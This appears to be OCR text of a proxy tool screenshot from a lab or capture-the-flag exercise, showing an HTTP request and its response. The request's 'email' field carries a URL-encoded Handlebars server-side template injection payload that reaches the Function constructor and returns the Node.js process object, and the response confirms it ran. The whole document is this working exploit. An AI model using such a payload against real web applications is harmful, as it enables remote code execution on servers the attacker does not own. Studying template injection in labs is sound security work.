 Request
Clear
−
+
1 POST / HTTP/1.1
2 Host: 10.129.166.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Fir
efox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.129.166.121
10 Connection: keep-alive
11 Referer: http://10.129.166.121/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 email=%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0A%7B%7B%23with%
20%22e%22%7D%7D%0A%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0A%7
B%7Bthis.pop%7D%7D%0A%7B%7Bthis.push%20%28lookup%20string.sub%20%22const
ructor%22%29%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7B%23with%20string.spli
t%20as%20%7Ccodelist%7C%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7Bthis.push%2
0%22return%20process%3B%22%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7B%23each%
20conslist%7D%7D%0A%7B%7B%23with%20%28string.sub.apply%200%20codelist%2
9%7D%7D%0A%7B%7Bthis%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Feach%7D%7D%0
A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7
B%2Fwith%7D%7D&action=Submit
Response
Hello, th
We can let you know once we are up and running.
E-mail
SUBMIT
We will contact you at: e 2 [object Object] function Function() { [native code] } 2
[object Object] [object process]